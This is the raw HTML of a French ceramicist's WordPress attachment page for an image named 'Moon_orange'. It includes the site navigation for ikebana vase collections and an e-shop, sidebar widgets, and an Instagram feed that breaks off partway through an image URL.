			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.ona-maati.com/wp-content/uploads/2018/09/WP_05.jpg" width="2000" height="1200" alt="" srcset="https://www.ona-maati.com/wp-content/uploads/2018/09/WP_05.jpg 2000w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_05-300x180.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_05-768x461.jpg 768w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_05-1024x614.jpg 1024w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://www.ona-maati.com/" class="custom-logo-link" rel="home"><img width="833" height="250" src="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" class="custom-logo" alt="" decoding="async" srcset="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png 833w, https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-300x90.png 300w, https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-768x230.png 768w" sizes="100vw" data-attachment-id="2683" data-permalink="https://www.ona-maati.com/cropped-logo_blanc-png/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" data-orig-size="833,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo_blanc.png" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-300x90.png" data-large-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" /></a>
		<div class="site-branding-text">
										<p class="site-title"><a href="https://www.ona-maati.com/" rel="home" ></a></p>
			
							<p class="site-description">Laissons à ce qui nous touche le pouvoir de nous faire penser</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-general-container"><ul id="top-menu" class="menu"><li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://www.ona-maati.com/category/actualites/">Actualités</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5120"><a href="https://www.ona-maati.com/e-boutiques/">E-boutique IKEBANA<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-5318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5318"><a href="https://www.ona-maati.com/category/vases-ikebana-ohara/">Vases Ikebana Ohara</a></li>
	<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://www.ona-maati.com/category/vases-ikebana-ikenobo/">Vases ikebana Ikenobo</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5357"><a href="https://www.ona-maati.com/category/vases-pour-composition-libre/">Vases pour composition libre</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://www.ona-maati.com/ceramiques2012/">Les collections<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3394"><a href="https://www.ona-maati.com/mineral/">Minéral<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.ona-maati.com/mineral-pour-la-table/">Minéral pour la table</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.ona-maati.com/les-vases-galets/">Les vases galets</a></li>
		<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.ona-maati.com/vases-rochers/">Vases rochers</a></li>
		<li id="menu-item-3624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://www.ona-maati.com/mineral/bleu-mineral/">Bleu Minéral</a></li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ona-maati.com/bouteilles/">Natures silencieuses</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://www.ona-maati.com/sumi-e/">Sumi-e</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ona-maati.com/les-petales/">Les Pétales</a></li>
	<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://www.ona-maati.com/collection-bouleau/">Bouleau dans mon jardin</a></li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://www.ona-maati.com/collection-gribouille/">Gribouille ma bouille</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://www.ona-maati.com/collection-tissage/">Mes Tissages</a></li>
	<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2234"><a href="https://www.ona-maati.com/envol-2/">Envol<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://www.ona-maati.com/collection-migration/">Migration</a></li>
		<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://www.ona-maati.com/envol/">Oiseaux</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ona-maati.com/corvus-corax/">Corvus Corax</a></li>
	</ul>
</li>
	<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.ona-maati.com/brut-mais-pas-des-brutes/">Brut mais pas des Brutes</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.ona-maati.com/antics/">Antics</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.ona-maati.com/theieres/">Les théières</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.ona-maati.com/les-lampes/">Les lampes</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1685"><a href="https://www.ona-maati.com/collection-jardins-jardin/">Jardins, jardin<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://www.ona-maati.com/jardins-jardin/">Jardins, jardin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.ona-maati.com/enseignement/">Enseignement</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5119"><a href="https://www.ona-maati.com/archives/">Archives<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.ona-maati.com/category/marches/">Marchés</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://www.ona-maati.com/category/expositions/">Expos</a></li>
</ul>
</li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.ona-maati.com/contact/">Contact</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-4803" class="post-4803 attachment type-attachment status-inherit hentry">
		<header class="entry-header">
		<h1 class="entry-title">Moon_orange</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p class="attachment"><a href="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange.jpg" data-slb-active="1" data-slb-asset="77862198" data-slb-internal="0" data-slb-group="4803"><img decoding="async" width="300" height="300" src="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-300x300.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-1024x1024.jpg 1024w, https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-150x150.jpg 150w, https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-768x768.jpg 768w, https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-100x100.jpg 100w, https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange.jpg 1080w" sizes="100vw" data-attachment-id="4803" data-permalink="https://www.ona-maati.com/les-jardins-dellysse/moon_orange/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange.jpg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Moon_orange" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-300x300.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2023/11/Moon_orange-1024x1024.jpg" /></a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4803 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ona-maati.com/les-jardins-dellysse/" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Les Jardins d&#8217;Ellysse</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-150x150.jpg" class="image wp-image-3096  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg 150w, https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-300x300.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-100x100.jpg 100w" sizes="100vw" data-attachment-id="3096" data-permalink="https://www.ona-maati.com/aaf_logo_def-noir-vect-bd1/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg" data-orig-size="150,150" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AAF_LOGO_DEF-NOIR-VECT-BD(1)" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-300x300.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2019/05/AAF_LOGO_DEF-NOIR-VECT-BD1-e1572507220256.jpg" /></section><section id="media_image-4" class="widget widget_media_image"><a href="https://wp.me/P4GnX5-SP"><img width="150" height="25" src="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" class="image wp-image-3402  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="100vw" data-attachment-id="3402" data-permalink="https://www.ona-maati.com/agenda-2/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" data-orig-size="150,25" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="agenda" data-image-description="" data-image-caption="" data-medium-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" data-large-file="https://www.ona-maati.com/wp-content/uploads/2019/10/agenda.jpg" /></a></section><section id="facebook-likebox-3" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/onamaati">si vous aimez cliquez</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/onamaati" data-width="180"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/onamaati"><a href="https://www.facebook.com/onamaati">si vous aimez cliquez</a></blockquote></div>
		</div>
		</section><section id="google_translate_widget-2" class="widget widget_google_translate_widget"><div id="google_translate_element"></div></section><section id="block-2" class="widget widget_block widget_text">
<p><a href="https://wp.me/P4GnX5-16u">Mentions légales &amp;<br>Politique de confidentialité</a></p>
</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block"><p>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="4803" data-locatornonce="75aab0a764" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/onamaati/" title="@onamaati">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-cdg4-2.cdninstagram.com/v/t51.2885-19/302497084_173628998535973_4055590604256874366_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4zMjAuQzMifQ%3D%3D&amp;_nc_ohc=xb_qR0QJiIgQ7kNvwG-q3LV&amp;_nc_oc=Adl_HA6TP8mqhngzPIZEQi95gZIk-5g2UkPrRXrSewbaOC6FxauckA1cd3C2KgEhJvY&amp;_nc_zt=24&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AffJhZn0RFaUDwn7GyPKky6OOiFV-pREKcJHvzGgLWNFPw&amp;oe=68F52EB4">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.ona-maati.com/wp-content/uploads/sb-instagram-feed-images/onamaati.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>onamaati</h3>
									<p class="sbi_bio">Céramiste et ikebaniste installée à Colombes. Vases divers et Vases spéciaux pour l&#039;ikebana, Arts de la table, Objets décoratifs, Volumes céramiques</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18109162093597769" data-date="1760451965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyv43vjKQ2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&#038;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&#038;oe=68F52C9E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/565509447_18533496580026198_4053679020885627781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pO6-ISBz3VEQ7kNvwH8MqEC&amp;_nc_oc=Adl--_v4Mh19-p5_bt9Im_NXm7hjaOBOs2KezFoW9H7lPZJWZNfxz6HB8tj7plxNndc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd2HJltkwUhD253i61fuE24uq55v1M1h_kj2lYf_snXJQ&amp;oe=68F52C9E&quot;}">
			<span class="sbi-screenreader">Petits vases ronds et bas pour compositions Ikeban</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Petits vases ronds et bas pour compositions Ikebana. S&#039;utilisent avec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #hanamai #hanakanade #hanaisho" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18055166642249764" data-date="1760451830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyvoYsDILD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&#038;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&#038;oe=68F5264C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFYikjSMu7c&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffXWlTMYsYcG4lMXBa8VCkatFXhJ1GCEoak9aXWuGYWcQ&amp;oe=68F5264C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563655974_18533496229026198_8830947895373754622_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7lRGBi8-P2EQ7kNvwHm4CV_&amp;_nc_oc=AdmtExYIe1U_adIcg6__kA9ggatZAueK8k3qlzXnzS0U1fB4CJDENG2nqFY